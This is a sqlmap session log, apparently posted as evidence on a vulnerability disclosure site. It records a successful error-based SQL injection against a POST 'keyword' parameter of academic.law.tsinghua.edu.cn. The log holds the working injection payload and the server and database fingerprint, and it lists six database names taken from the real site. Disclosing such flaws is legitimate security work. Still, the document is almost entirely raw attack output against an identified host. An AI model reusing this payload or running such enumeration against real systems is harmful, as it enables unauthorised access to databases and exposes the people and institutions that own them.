 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY cl
ause
Payload: keyword=" AND (SELECT 5174 FROM(SELECT COUNT(*),CONCAT(0x71717a6271
,(SELECT (ELT(5174=5174,1))),0x71706a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SC
HEMA.CHARACTER_SETS GROUP BY x)a)-- hrYI"
---
[09:00:21] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.0
back-end DBMS: MySQL 5.0
[09:00:21] [INFO] fetching database names
[09:00:23] [INFO] the SQL query used returns 6 entries
[09:00:25] [INFO] retrieved: information_schema
[09:00:26] [INFO] retrieved: law
[09:00:26] [INFO] retrieved: mysql
[09:00:30] [INFO] retrieved: qinghua
[09:00:31] [INFO] retrieved: test
[09:00:38] [INFO] retrieved: tsinghualawnet
available databases [6]:
[*] information_schema
[*] law
[*] mysql
[*] qinghua
[*] test
[*] tsinghualawnet
[09:00:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 11 times
[09:00:38] [INFO] fetched data logged to text files under 'C:\Users sqlmap\
output\academic.law.tsinghua.edu.cn'
www.wooyun.org